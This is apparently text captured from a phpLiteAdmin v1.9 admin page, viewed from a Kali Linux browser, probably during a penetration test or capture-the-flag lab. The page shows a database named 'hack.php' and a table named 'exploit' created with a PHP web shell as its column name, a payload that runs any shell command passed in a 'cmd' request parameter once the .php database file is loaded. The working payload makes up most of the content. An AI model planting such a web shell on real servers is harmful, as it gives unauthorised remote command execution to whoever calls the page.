 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] exploit
Create New Database [?]
Create
Log Out
hack.php
Table 'exploit' has been created.
CREATE TABLE 'exploit' ('<?php echo system($_REQUEST["cmd"]); ?>' TEXT)
Return
Powered by phpLiteAdmin | Page generated in 0.0048 seconds.